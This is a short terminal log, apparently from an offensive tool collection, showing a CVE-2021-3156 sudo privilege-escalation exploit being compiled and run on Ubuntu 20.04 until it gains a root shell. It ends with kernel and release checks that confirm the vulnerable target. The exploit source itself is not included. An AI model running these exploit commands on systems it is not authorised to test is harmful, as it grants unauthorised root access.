 uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),116(lxd),1000(ubuntu)
# ^C
# ^C
# ^C
# exit
ubuntu@VM-16-14-ubuntu:~/CVE-2021-3156$
ubuntu@VM-16-14-ubuntu:~/CVE-2021-3156$
ubuntu@VM-16-14-ubuntu:~/CVE-2021-3156$ make && ./sudo-hax-me-a-sandwich
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
**** >
[+] OK!
# uname -a
Linux VM-16-14-ubuntu 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 20.04 LTS
Release:        20.04
Codename:       focal
#
悬剑武器库